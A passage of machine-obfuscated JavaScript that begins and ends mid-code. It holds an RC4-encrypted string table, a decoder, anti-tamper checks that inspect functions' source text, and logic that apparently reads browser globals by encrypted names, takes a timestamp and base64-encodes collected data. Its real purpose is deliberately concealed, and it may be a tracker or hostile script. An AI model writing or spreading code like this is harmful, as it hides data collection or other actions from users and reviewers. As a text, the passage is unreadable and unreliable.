x2b\x45\x38\x4b\x72\x4b\x77\x62\x44\x6e\x57\x72\x44\x76\x33\x37\x43\x67\x48\x66\x44\x6f\x44\x52\x69\x42\x4d\x4f\x39\x77\x37\x33\x44\x75\x73\x4f\x74\x4b\x30\x6a\x43\x75\x38\x4b\x47\x52\x38\x4f\x58\x48\x7a\x6b\x4a\x77\x34\x51\x3d','\x77\x34\x6c\x65\x55\x38\x4b\x56','\x4d\x73\x4b\x5a\x77\x70\x55\x3d','\x51\x38\x4f\x6c\x53\x77\x3d\x3d','\x58\x33\x77\x6a','\x77\x72\x30\x74\x77\x34\x34\x6b\x77\x70\x5a\x4c\x56\x48\x34\x4f\x48\x69\x51\x3d','\x61\x4d\x4b\x72\x64\x63\x4f\x77\x58\x51\x3d\x3d','\x77\x71\x48\x43\x76\x58\x58\x44\x69\x78\x54\x44\x76\x31\x74\x56','\x77\x34\x52\x79\x77\x6f\x70\x59\x77\x70\x52\x72\x56\x32\x59\x66\x41\x54\x7a\x43\x71\x73\x4f\x58\x77\x35\x38\x36\x77\x34\x6a\x44\x76\x6e\x50\x43\x6d\x4d\x4f\x6a\x77\x6f\x77\x7a\x45\x53\x42\x4c\x77\x6f\x58\x43\x6a\x32\x56\x6e\x50\x6a\x35\x30\x77\x71\x6e\x43\x68\x42\x42\x41\x57\x69\x62\x43\x70\x38\x4f\x57','\x64\x63\x4b\x50\x66\x77\x3d\x3d','\x44\x56\x52\x35\x77\x71\x74\x63\x5a\x41\x3d\x3d','\x77\x6f\x37\x43\x70\x58\x34\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x55\x77\x34\x77\x66\x77\x72\x77\x3d','\x77\x6f\x54\x43\x67\x33\x51\x3d','\x51\x4d\x4b\x44\x77\x6f\x38\x6d\x56\x73\x4b\x53','\x77\x37\x41\x70\x77\x71\x67\x3d','\x47\x6e\x6e\x43\x69\x67\x3d\x3d','\x64\x57\x4c\x44\x6f\x73\x4f\x50','\x43\x45\x42\x33\x77\x71\x31\x4e','\x61\x73\x4b\x73\x77\x6f\x63\x3d','\x53\x6c\x2f\x44\x74\x67\x3d\x3d','\x58\x63\x4f\x71\x77\x72\x37\x43\x68\x38\x4b\x2f\x77\x72\x78\x52\x77\x35\x76\x44\x69\x38\x4f\x54\x77\x70\x50\x44\x69\x44\x51\x3d','\x77\x72\x7a\x44\x6f\x73\x4f\x64','\x4d\x77\x58\x43\x70\x67\x3d\x3d','\x77\x34\x6e\x44\x70\x4d\x4f\x6d','\x59\x53\x62\x44\x67\x79\x6e\x43\x6e\x6b\x31\x34\x43\x52\x4a\x31\x64\x79\x34\x72\x4e\x7a\x73\x4b\x53\x63\x4f\x2f\x77\x34\x66\x43\x68\x38\x4b\x30\x64\x67\x38\x6f\x49\x4d\x4f\x74\x63\x4d\x4f\x49\x77\x34\x77\x74\x66\x73\x4b\x4a\x77\x70\x35\x58','\x55\x38\x4b\x72\x62\x63\x4f\x74','\x77\x37\x37\x43\x75\x73\x4f\x63\x4f\x63\x4b\x4d\x77\x37\x59\x3d','\x77\x70\x4a\x31\x77\x34\x38\x6e\x50\x52\x66\x44\x73\x4d\x4f\x64\x46\x6d\x62\x43\x6f\x30\x51\x6e','\x65\x45\x76\x44\x72\x41\x3d\x3d','\x43\x58\x64\x52','\x77\x36\x72\x43\x6f\x38\x4f\x46','\x77\x72\x4d\x76\x77\x6f\x58\x44\x70\x42\x73\x2b\x77\x72\x44\x43\x67\x38\x4f\x4a\x77\x35\x6b\x55\x46\x56\x34\x39\x50\x38\x4b\x59\x41\x44\x6c\x44\x77\x71\x52\x67\x77\x71\x54\x43\x69\x55\x55\x70\x77\x34\x6c\x43\x58\x41\x6e\x43\x6f\x55\x4c\x44\x76\x42\x68\x31','\x45\x73\x4f\x32\x77\x70\x62\x43\x73\x77\x3d\x3d','\x45\x30\x52\x6f\x77\x71\x74\x4a\x63\x53\x34\x3d','\x45\x6b\x35\x38','\x53\x63\x4f\x78\x77\x72\x58\x43\x67\x73\x4b\x6b\x77\x71\x34\x3d','\x77\x70\x4c\x43\x75\x38\x4b\x56\x44\x30\x37\x44\x74\x38\x4f\x52\x4e\x67\x3d\x3d','\x50\x73\x4f\x6a\x77\x72\x38\x3d','\x77\x71\x62\x43\x6b\x47\x4c\x43\x6a\x7a\x33\x44\x72\x6c\x38\x3d','\x64\x68\x62\x44\x75\x4d\x4b\x35\x77\x70\x33\x44\x74\x38\x4b\x43\x77\x37\x48\x44\x6c\x67\x3d\x3d','\x63\x6b\x6e\x44\x70\x56\x58\x44\x76\x31\x6f\x57','\x77\x70\x31\x6f\x77\x34\x30\x3d','\x45\x6a\x6a\x44\x6f\x32\x66\x44\x6c\x73\x4b\x56\x54\x42\x59\x45','\x77\x72\x44\x44\x6f\x63\x4f\x5a\x77\x34\x51\x50\x77\x72\x46\x51\x46\x38\x4b\x4e\x77\x37\x58\x44\x72\x32\x4a\x65\x77\x72\x77\x76\x77\x35\x58\x44\x6a\x38\x4f\x4c','\x50\x6d\x52\x47\x59\x77\x3d\x3d','\x43\x4d\x4b\x4e\x48\x41\x6e\x43\x73\x4d\x4b\x4b\x52\x41\x3d\x3d','\x77\x34\x44\x44\x6a\x73\x4b\x39\x57\x4d\x4f\x64\x77\x36\x37\x44\x6c\x79\x31\x38\x77\x6f\x6f\x72\x52\x38\x4b\x4b\x77\x35\x54\x43\x74\x51\x3d\x3d','\x77\x34\x4e\x55\x50\x4d\x4b\x52\x53\x67\x3d\x3d','\x77\x34\x30\x31\x77\x6f\x5a\x30\x77\x72\x6a\x44\x70\x67\x3d\x3d','\x64\x63\x4b\x6f\x77\x35\x34\x3d','\x44\x4d\x4f\x6b\x77\x36\x2f\x43\x6d\x73\x4f\x38\x77\x71\x55\x68\x77\x34\x76\x43\x6d\x4d\x4f\x43\x77\x34\x62\x44\x6d\x6e\x4e\x47\x4a\x31\x54\x44\x76\x77\x3d\x3d','\x77\x6f\x4a\x33\x77\x34\x59\x76\x50\x51\x3d\x3d','\x77\x36\x2f\x43\x73\x38\x4f\x54\x4c\x38\x4b\x69\x77\x36\x38\x3d','\x65\x38\x4b\x77\x55\x41\x3d\x3d','\x77\x70\x58\x43\x76\x4d\x4b\x58\x43\x47\x4c\x44\x70\x67\x3d\x3d','\x42\x4d\x4f\x33\x77\x72\x34\x3d','\x77\x36\x63\x6e\x54\x77\x3d\x3d','\x77\x71\x66\x44\x69\x69\x4d\x3d','\x77\x6f\x66\x44\x6f\x63\x4f\x78','\x77\x70\x44\x44\x6e\x69\x45\x3d','\x77\x71\x7a\x43\x73\x73\x4f\x61\x77\x36\x49\x5a\x77\x6f\x4e\x61\x77\x37\x4c\x43\x69\x4d\x4b\x6d','\x77\x36\x4d\x46\x52\x73\x4f\x49\x4e\x43\x6f\x3d','\x77\x70\x31\x43\x77\x6f\x30\x3d','\x77\x72\x6a\x43\x75\x4d\x4f\x4d','\x77\x37\x35\x38\x77\x6f\x73\x3d','\x77\x71\x44\x43\x68\x55\x55\x3d','\x45\x58\x49\x37','\x77\x35\x59\x62\x64\x51\x3d\x3d','\x77\x37\x38\x59\x77\x71\x33\x44\x75\x44\x6b\x72','\x65\x63\x4f\x66\x58\x51\x3d\x3d','\x66\x63\x4b\x69\x65\x4d\x4f\x33\x65\x51\x59\x3d','\x77\x36\x51\x37\x77\x35\x59\x3d','\x77\x71\x48\x43\x68\x73\x4f\x62','\x55\x4d\x4b\x56\x77\x37\x7a\x43\x73\x4d\x4f\x6a\x77\x37\x34\x3d','\x59\x47\x37\x44\x6e\x77\x3d\x3d','\x45\x4d\x4b\x2f\x77\x70\x62\x44\x6f\x63\x4b\x4a\x4c\x77\x3d\x3d','\x4e\x58\x2f\x44\x6c\x41\x3d\x3d','\x77\x34\x6e\x43\x6e\x38\x4f\x37','\x77\x70\x4a\x76\x77\x34\x73\x30\x43\x41\x59\x3d','\x77\x35\x74\x42\x4d\x77\x3d\x3d','\x77\x72\x66\x44\x67\x73\x4f\x38','\x4c\x4d\x4f\x4c\x58\x38\x4f\x45\x41\x48\x4c\x43\x69\x73\x4b\x43\x52\x38\x4b\x30'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x427e19={'\x61\x4f\x72':function _0x17a5e2(_0x3e63a0,_0x164f09){return _0x3e63a0(_0x164f09);},'\x77\x44\x50':function _0x487bc1(_0x301b9e,_0x3960e2){return _0x301b9e<_0x3960e2;},'\x5a\x65\x4e':function _0x37aa63(_0x27ccaa){return _0x27ccaa();},'\x79\x4e\x77':function _0x3c7293(_0x5c6b78,_0x4fb6a7){return _0x5c6b78+_0x4fb6a7;},'\x4d\x42\x65':function _0x57fd75(_0x48826e,_0xdde9c1){return _0x48826e*_0xdde9c1;},'\x54\x6a\x6a':function _0x11976f(_0x303253,_0x2708fa){return _0x303253+_0x2708fa;},'\x63\x73\x56':function _0x39ac0f(_0x3ded4b,_0x246434){return _0x3ded4b+_0x246434;},'\x41\x4e\x62':function _0xb2d1f7(_0x150eb2,_0x1826a4){return _0x150eb2+_0x1826a4;},'\x76\x70\x64':function _0x1951e8(_0x27a5aa,_0x13923e){return _0x27a5aa/_0x13923e;},'\x70\x58\x71':function _0x16c6bd(_0x15c8fc,_0x9c0995){return _0x15c8fc===_0x9c0995;},'\x49\x5a\x79':function _0x12add5(_0x112c96,_0x550cae){return _0x112c96%_0x550cae;},'\x72\x46\x70':function _0x46bf44(_0x1ed00a,_0x1bbc32){return _0x1ed00a(_0x1bbc32);},'\x53\x76\x51':function _0x221695(_0x402c9a,_0x290d05){return _0x402c9a(_0x290d05);},'\x47\x67\x73':function _0x423b00(_0x1e266c,_0x28b53d){return _0x1e266c>_0x28b53d;},'\x76\x62\x6b':function _0x58cffe(_0x3552c2,_0x1704b6){return _0x3552c2==_0x1704b6;},'\x46\x4a\x49':function _0x40dd56(_0x5e3fe9,_0x580dc4){return _0x5e3fe9(_0x580dc4);},'\x46\x77\x66':function _0xa9a7e1(_0x59a1e1,_0x495004){return _0x59a1e1==_0x495004;},'\x6e\x42\x46':function _0x466b13(_0x13f765,_0x574365){return _0x13f765==_0x574365;},'\x79\x75\x72':function _0x4375c4(_0xf61b7a,_0x2584d5){return _0xf61b7a!==_0x2584d5;},'\x70\x77\x50':function _0x30a808(_0x38160d,_0x599c44){return _0x38160d==_0x599c44;},'\x42\x6e\x79':function _0x170c2d(_0x110e34,_0x5c92d7){return _0x110e34==_0x5c92d7;},'\x4e\x61\x46':function _0x492feb(_0x41325a,_0x403882){return _0x41325a!==_0x403882;},'\x4b\x72\x42':function _0x475c0a(_0x5d9f4b,_0x2637fe){return _0x5d9f4b+_0x2637fe;},'\x6b\x45\x66':function _0x2a9e67(_0x1f7c72,_0x130dd9){return _0x1f7c72+_0x130dd9;},'\x76\x78\x4a':function _0x1e1b4c(_0x224252,_0x242263){return _0x224252-_0x242263;},'\x6c\x59\x64':function _0xe2855(_0x51569f,_0x233c4a){return _0x51569f(_0x233c4a);},'\x4f\x48\x67':function _0xe65a6b(_0xd4af59,_0x2e7c99){return _0xd4af59(_0x2e7c99);},'\x41\x6d\x4a':function _0x516afe(_0x232b35,_0x3ddc02){return _0x232b35+_0x3ddc02;},'\x66\x78\x77':function _0x51a52d(_0x453bf0,_0x953934){return _0x453bf0+_0x953934;}};var _0x49a8b6=this[_0x9f7d('0x0', '\x76\x41\x26\x73')];var _0x26ba40=_0x49a8b6[_0x9f7d('0x1', '\x72\x65\x64\x39')];var _0x3b2a8d='';var _0x46c847='';if(_0x427e19[_0x9f7d('0x2', '\x48\x25\x4c\x24')](typeof _0x49a8b6[_0x9f7d('0x3', '\x47\x46\x73\x31')],_0x9f7d('0x4', '\x4b\x6a\x31\x30'))){_0x3b2a8d=_0x49a8b6[_0x9f7d('0x5', '\x23\x5d\x54\x25')];_0x46c847=_0x3b2a8d[_0x9f7d('0x6', '\x4d\x49\x4d\x63')];}var _0xe5e764=_0x49a8b6[_0x9f7d('0x7', '\x62\x62\x4b\x24')];var _0x5ab2b1=_0x49a8b6[_0x9f7d('0x8', '\x73\x46\x2a\x4c')];var _0xf4e4a3=new _0x49a8b6[_0x9f7d('0x9', '\x64\x24\x58\x6a')]()[_0x9f7d('0xa', '\x28\x39\x6e\x38')]();var _0x288908='';function _0x42d1bb(_0x58a0bc){var _0x2d95d2={'\x46\x55\x43':function _0x3f80aa(_0x7d7d94,_0x1f9836){return _0x7d7d94<_0x1f9836;},'\x65\x7a\x49':function _0xc84bef(_0x363abd,_0x154bd0){return _0x363abd>>_0x154bd0;},'\x74\x75\x47':function _0x28d346(_0x115126,_0x88394e){return _0x115126|_0x88394e;},'\x67\x4a\x68':function _0x365567(_0x59a95b,_0x46bb8c){return _0x59a95b<<_0x46bb8c;},'\x52\x6e\x4b':function _0x48b811(_0x2c377d,_0x54a558){return _0x2c377d&_0x54a558;},'\x77\x62\x77':function _0x202b19(_0x150979,_0x5e0f2f){return _0x150979<<_0x5e0f2f;},'\x45\x44\x49':function _0x4c6255(_0x5b62d7,_0x4d2090){return _0x5b62d7&_0x4d2090;},'\x56\x76\x52':function _0x4d9ee3(_0x77f4f9,_0x254e9f){return _0x77f4f9==_0x254e9f;},'\x71\x48\x54':function _0x5192ef(_0x1b5331,_0x550cad){return _0x1b5331>>_0x550cad;},'\x79\x56\x4e':function _0x4df571(_0x38ee0b,_0x20c1b7){return _0x38ee0b==_0x20c1b7;},'\x6f\x49\x6a':function _0x387c17(_0x4dbc06,_0x26b15e){return _0x4dbc06>>_0x26b15e;},'\x6b\x65\x63':function _0x430c3e(_0x403303,_0x385eca){return _0x403303<<_0x385eca;},'\x62\x4d\x46':function _0xd0f347(_0x2a6d81,_0x128b83){return _0x2a6d81&_0x128b83;},'\x61\x72\x6a':function _0x31503c(_0xca7ae8,_0x753f6b){return _0xca7ae8&_0x753f6b;}};var _0x28c85c=_0x9f7d('0xb', '\x4f\x59\x39\x70')[_0x9f7d('0xc', '\x51\x28\x47\x48')]('\x7c'),_0x3b2dae=0x0;while(!![]){switch(_0x28c85c[_0x3b2dae++]){case'\x30':_0x5e479f=_0x58a0bc[_0x9f7d('0xd', '\x37\x46\x71\x72')];continue;case'\x31':_0xa11841='';continue;case'\x32':var _0x2dcc03,_0x35daee,_0x210915;continue;case'\x33':_0x220ba3=0x0;continue;case'\x34':while(_0x2d95d2[_0x9f7d('0xe', '\x4b\x6c\x49\x26')](_0x220ba3,_0x5e479f)){var _0x2a69de=_0x9f7d('0xf', '\x76\x41\x26\x73')[_0x9f7d('0x10', '\x4d\x49\x4d\x63')]('\x7c'),_0x20c333=0x0;while(!![]){switch(_0x2a69de[_0x20c333++]){case'\x30':_0xa11841+=_0x7fe1e1[_0x9f7d('0x11', '\x29\x6c\x42\x57')](_0x2d95d2[_0x9f7d('0x12', '\x23\x36\x56\x31')](_0x2dcc03,0x2));continue;case'\x31':_0xa11841+=_0x7fe1e1[_0x9f7d('0x13', '\x72\x65\x64\x39')](_0x2d95d2[_0x9f7d('0x14', '\x48\x25\x4c\x24')](_0x2d95d2[_0x9f7d('0x15', '\x4a\x6d\x50\x42')](_0x35daee&0xf,0x2),_0x2d95d2[_0x9f7d('0x16', '\x53\x64\x31\x4d')](_0x2d95d2[_0x9f7d('0x17', '\x73\x46\x2a\x4c')](_0x210915,0xc0),0x6)));continue;case'\x32':_0x2dcc03=_0x2d95d2[_0x9f7d('0x18', '\x53\x64\x31\x4d')](_0x58a0bc[_0x9f7d('0x19', '\x4d\x46\x34\x47')](_0x220ba3++),0xff);continue;case'\x33':_0xa11841+=_0x7fe1e1[_0x9f7d('0x1a', '\x4a\x6d\x50\x42')](_0x2d95d2[_0x9f7d('0x1b', '\x39\x26\x6d\x39')](_0x2d95d2[_0x9f7d('0x1c', '\x4d\x46\x34\x47')](_0x2d95d2[_0x9f7d('0x1d', '\x47\x21\x5a\x55')](_0x2dcc03,0x3),0x4),_0x2d95d2[_0x9f7d('0x1e', '\x47\x46\x73\x31')](_0x2d95d2[_0x9f7d('0x1f', '\x36\x21\x61\x39')](_0x35daee,0xf0),0x4)));continue;case'\x34':if(_0x2d95d2[_0x9f7d('0x20', '\x4a\x6d\x50\x42')](_0x220ba3,_0x5e479f)){_0xa11841+=_0x7fe1e1[_0x9f7d('0x21', '\x23\x78\x26\x49')](_0x2d95d2[_0x9f7d('0x22', '\x44\x73\x58\x32')](_0x2dcc03,0x2));_0xa11841+=_0x7fe1e1[_0x9f7d('0x23', '\x23\x36\x56\x31')](_0x2d95d2[_0x9f7d('0x24', '\x4c\x32\x57\x31')](_0x2dcc03&0x3,0x4));_0xa11841+='\x3d\x3d';break;}continue;case'\x35':if(_0x2d95d2[_0x9f7d('0x25', '\x34\x5b\x57\x25')](_0x220ba3,_0x5e479f)){_0xa11841+=_0x7fe1e1[_0x9f7d('0x26', '\x4b\x6c\x49\x26')](_0x2d95d2[_0x9f7d('0x27', '\x23\x5d\x54\x25')](_0x2dcc03,0x2));_0xa11841+=_0x7fe1e1[_0x9f7d('0x28', '\x5b\x48\x54\x6e')](_0x2d95d2[_0x9f7d('0x1c', '\x4d\x46\x34\x47')](_0x2dcc03&0x3,0x4)|_0x2d95d2[_0x9f7d('0x29', '\x25\x44\x79\x28')](_0x2d95d2[_0x9f7d('0x2a', '\x29\x6c\x42\x57')](_0x35daee,0xf0),0x4));_0xa11841+=_0x7fe1e1[_0x9f7d('0x2b', '\x4d\x49\x4d\x63')](_0x2d95d2[_0x9f7d('0x2c', '\x51\x28\x47\x48')](_0x2d95d2[_0x9f7d('0x2d', '\x73\x46\x2a\x4c')](_0x35daee,0xf),0x2));_0xa11841+='\x3d';break;}continue;case'\x36':_0x210915=_0x58a0bc[_0x9f7d('0x2e', '\x71\x74\x51\x65')](_0x220ba3++);continue;case'\x37':_0x35daee=_0x58a0bc[_0x9f7d('0x2f', '\x4f\x59\x39\x70')](_0x220ba3++);continue;case'\x38':_0xa11841+=_0x7fe1e1[_0x9f7d('0x30', '\x55\x29\x62\x5d')](_0x2d95d2[_0x9f7d('0x31', '\x48\x25\x4c\x24')](_0x210915,0x3f));continue;}break;}}continue;case'\x35':var _0xa11841,_0x220ba3,_0x5e479f;continue;case'\x36':var _0x7fe1e1=_0x9f7d('0x32', '\x23\x36\x56\x31');continue;case'\x37':return _0xa11841;continue;}break;}}function _0x1d9d12(_0x473ccc){var _0x4fb0cb=_0x25dd28(this,function(){var _0x3afc80=function(){return'\x64\x65\x76';},_0x3e433b=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3b322a=function(){var _0x3b1ecf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3b1ecf['\x74\x65\x73\x74'](_0x3afc80['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21ebef=function(){var _0x1ac2ef=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ac2ef['\x74\x65\x73\x74'](_0x3e433b['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4a6a74=function(_0x2099f5){var 